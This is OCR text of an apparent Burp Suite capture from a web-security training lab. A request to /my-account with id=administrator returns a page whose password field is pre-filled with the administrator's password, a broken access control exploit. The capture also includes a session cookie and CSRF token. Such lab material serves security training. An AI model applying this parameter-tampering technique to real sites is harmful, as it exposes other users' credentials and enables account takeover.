 Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/1.1
2 Host:
0a1a00b403be7563c0d6125900fe0018.web-security-acade
my.net
3 Cookie: session=Fm39Spf90aB5IOpcxuyo6NG1ieHGa7Uu
4 Sec-Ch-Ua: " Not A;Brand";v="99",
"Chromium";v="102", "Google Chrome";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a1a00b403be7563c0d6125900fe0018.web-securi
ty-academy.net/my-account
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
Email
</label>
58 <input required type="email" name="email"
value="">
59 <input required type="hidden" name="csrf"
value="RQJP2LatNi0pB1Caz3KIPLQbdxy1q1pA"
>
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="
/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf"
value="RQJP2LatNi0pB1Caz3KIPLQbdxy1q1pA"
>
66 <input required type=password name=
password value='cik17w7lge7easp09qdl'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 </div>
73 </body>
74 </html>
75
Search...
0 matches